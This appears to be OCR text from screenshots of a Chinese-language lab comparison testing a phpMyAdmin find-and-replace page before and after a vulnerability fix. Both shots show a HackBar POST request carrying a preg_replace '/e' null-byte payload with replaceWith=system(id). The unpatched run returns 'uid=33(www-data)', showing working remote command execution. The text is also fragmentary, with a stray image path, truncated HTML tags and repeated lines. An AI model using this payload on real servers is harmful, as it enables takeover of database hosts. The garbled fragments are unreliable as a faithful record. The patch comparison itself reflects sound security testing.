 192.168.227.7:8088/tbl_find_
192.168.227.7:8088/tbl_find_replace.php
JSON 原始数据 头
保存 复制 过滤 JSON
type=\"hidden\" name=\"replace\" value=\"true\" /><input
type=\"hidden\" name=\"columnIndex\" value=\"0\" /><input
type=\"hidden\" name=\"findString\" value=\"0/e\u0000\"
/><input type=\"hidden\" name=\"replaceWith\"
value=\"system(id)\" /><input type=\"hidden\"
name=\"useRegex\" value=\"on\" /><fieldset
id=\"fieldset_find_replace_preview\"><legend>查找并替换 -
预览</legend><table id=\"previewTable\"><thead><tr><th>数量
</th><th>替换前</th><th>替换后</th></tr></thead><tbody><tr
class=\"odd\"><td class=\"right\">1</td><td>0/e</td>
<td></td></tr></tbody></table></fieldset><fieldset
class=\"tblFooters\"><input type=\"submit\"
name=\"replace\" value=\"替换\" /></fieldset></form>"
"<a class=\"hide\" id=\"update_recent_tables\"
漏洞修复后
查看器 控制台 {} 样式编辑器 调试器 性能 HackBar
Load URL
Split URL
Execute
http://192.168.227.7:8088/tbl_find_replace.php
Post data Referrer User Agent Cookies
Post Data
db=test&table=prgpwn&
token=5b460170190a60d4dd1882b1cb4b6753&find=0/e\0&
replaceWith=system(id)&columnIndex=0&useRegex=on&
submit=Go&ajax_request=true
PMA 192.168.227.7:8088/tbl_find_
192.168.227.7:8088/tbl_find_replace.php
JSON 原始数据 头
保存 复制 过滤 JSON
type=\"hidden\" name=\"replace\" value=\"true\" /><input
type=\"hidden\" name=\"columnIndex\" value=\"0\" /><inpu
type=\"hidden\" name=\"findString\" value=\"0/e\u0000\"
/><input type=\"hidden\" name=\"replaceWith\"
value=\"system(id)\" /><input type=\"hidden\"
name=\"useRegex\" value=\"on\" /><fieldset
id=\"fieldset_find_replace_preview\"><legend>查找并替换 -
预览</legend><table id=\"previewTable\"><thead><tr><th>数
</th><th>替换前</th><th>替换后</th></tr></thead><tbody><t
class=\"odd\"><td class=\"right\">1</td><td>0/e</td>
<td>uid=33(www-data) gid=33(www-data) groups=33(www-
data)/e</td></tr></tbody></table></fieldset><fieldset
class=\"tblFooters\"><input type=\"submit\"
name=\"replace\" value=\"替换\" /></fieldset></form>"
"<a class=\"hide\" id=\"update_recent_tables\"
message:
漏洞修复前
查看器 控制台 {} 样式编辑器 调试器 性能 内存 HackBar
Load URL
Split URL
Execute
http://192.168.227.7:8088/tbl_find_replace.php
Post data Referrer User Agent Cookies
Post Data
db=test&table=prgpwn&token=5b460170190a60d4dd1882b1cb4b6753&
find=0/e\0&replaceWith=system(id)&columnIndex=0&useRegex=on&
submit=Go&ajax_request=true
传入参数完全一致